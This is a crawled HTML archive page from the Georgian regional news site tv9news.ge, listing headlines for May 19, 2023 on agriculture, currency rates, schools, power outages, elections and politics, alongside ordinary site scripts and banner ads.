

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/statiebis-arqivi/2023/05?day=19
body_size: 16440
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> არქივი: - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="არქივი:" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/statiebis-arqivi/2023/05" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="282" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "archive";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																<div class="page_body">
    <form id="jForm" action="" method="post">
                    <div class="page_title"><span>არქივი:</span></div>
                    <div class="archive_filter">
                <span>ფილტრი&nbsp;</span>
                <input type="text" name="filter" value="" id="archive_input" class="inputbox" onchange="document.jForm.submit();" />
                        <select name="month" id="month" size="1" class="inputbox"><option value="" >თვე</option><option value="01" >იან</option><option value="02" >თებ</option><option value="03" >მარ</option><option value="04" >აპრ</option><option value="05"  selected="selected">მაი</option><option value="06" >ივნ</option><option value="07" >ივლ</option><option value="08" >აგვ</option><option value="09" >სექ</option><option value="10" >ოქტ</option><option value="11" >ნოე</option><option value="12" >დეკ</option></select>            <select name="year" id="year" size="1" class="inputbox"><option value="" >წელი</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023"  selected="selected">2023</option><option value="2024" >2024</option><option value="2025" >2025</option><option value="2026" >2026</option></select><select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="1000" >1000</option></select>            <button type="submit" class="archive_button">გაფილტვრა</button>
        </div>

<ul id="archive-list" style="list-style: none;">
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/soflis-meurneoba/article/40082-kampania-pesticidebis-usafrthkho-gamoyeneba-daitsyo">
                            კამპანია &quot;პესტიციდების უსაფრთხო გამოყენება&quot; დაიწყო</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/soflis-meurneoba">								სოფლის მეურნეობა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 20:56			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/ekonomika/article/40079-erovnulma-bankma-shabath-kviris-valutis-kursi-daadgina">
                            ეროვნულმა ბანკმა შაბათ-კვირის ვალუტის კურსი დაადგინა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/ekonomika">								ეკონომიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 17:08			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/ganathleba/article/40076-akhalcikhis-skolebshi-bolo-zari-daireka">
                            ახალციხის სკოლებში ბოლო ზარი დაირეკა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/ganathleba">								განათლება									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 16:31			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/47/40075-nakheth-soflebi-sadac-20-da-22-maiss-deni-gaithisheba-">
                            ნახეთ სოფლები, სადაც 20 და 22 მაისს დენი გაითიშება (R)</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/47-2016-05-22-22-24-31">								სიახლეები									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 16:21			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/archevnebi/article/40074-ra-shemthkhvevashi-shegedzlebath-2024-tslis-archevnebshi-monatsileoba">
                            რა შემთხვევაში შეგეძლებათ 2024 წლის არჩევნებში მონაწილეობა</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/archevnebi">								არჩევნები									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 15:51			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/politika/article/40073-ara-frenebs-rusethshi-salome-zurabishvili">
                            არა ფრენებს რუსეთში - სალომე ზურაბიშვილი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/politika">								პოლიტიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 15:00			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/77/40072-ukrainuli-mkhare-bolo-ramdenime-dghis-ganmavlobashi-lokalur-kontrshetevebs-akhorcielebs">
                            უკრაინული მხარე ბოლო რამდენიმე დღის განმავლობაში ლოკალურ კონტრშეტევებს ახორციელებს</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/77-2016-12-24-11-50-07">								რეგიონი									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 14:54			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/150/40070-rogor-aminds-prognozireben-sinoptikosebi-samckhe-javakhethshi-uqmeebze-">
                            როგორ ამინდს პროგნოზირებენ სინოპტიკოსები სამცხე-ჯავახეთში უქმეებზე?</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/150-2019-10-15-15-22-09">								ამინდი									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 14:21			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/ekonomika/article/40066-pirvel-kvartalshi-umushevrobis-done-ki-18-procentamde-shemcirda-saqstati">
                            პირველ კვარტალში უმუშევრობის დონე კი 18 პროცენტამდე შემცირდა - საქსტატი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/ekonomika">								ეკონომიკა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 13:56			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/akhali-ambebi/jandacva/article/40065-chutyvavilas-vaqcinis-shemotana-problema-ar-aris-ras-apirebs-jandacvis-saministro">
                            ჩუტყვავილას ვაქცინის შემოტანა პრობლემა არ არის - რას აპირებს ჯანდაცვის სამინისტრო</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/akhali-ambebi/jandacva">								ჯანდაცვა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 13:26			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row2">
		<h4 class="article_title">
			<a href="/ka/dghis-kithkhva/article/40064-me-rom-dazhe-ufulod-thvithmfrinavshi-damsva-ukan-moval-ras-fiqroben-akhalcikheshi-uvizo-mimosvlaze">
                            მე რომ ,,დაჟე“ უფულოდ თვითმფრინავში დამსვა, უკან მოვალ - რას ფიქრობენ ახალციხეში უვიზო მიმოსვლაზე</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/dghis-kithkhva">								ხალხის აზრით									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 12:57			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
	<li class="row1">
		<h4 class="article_title">
			<a href="/ka/statiebis-arqivi/article/149/40060-othkhi-kavkasiuri-vefkhvi">
                            ოთხი კავკასიური ვეფხვი</a>
		</h4>

		            <div class="sec_title">
										<span>
									<a href="/ka/statiebis-arqivi/149-2019-10-03-16-34-06">								აბრეშუმის გზა									</a>								</span>
						</div>
		
		<h5 class="metadata">
					<span class="created-date">
				შექმნილია: პარასკევი, 19 მაისი 2023 10:29			</span>
								</h5>
		<div class="intro">
			...
		</div>
	</li>
</ul>
<div id="navigation">
	<span></span>
	<span></span>
</div>

        <input type="hidden" name="view" value="archive" />
        <input type="hidden" name="option" value="com_content" />
        <input type="hidden" name="viewcache" value="0" />
    </form>
</div>
																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
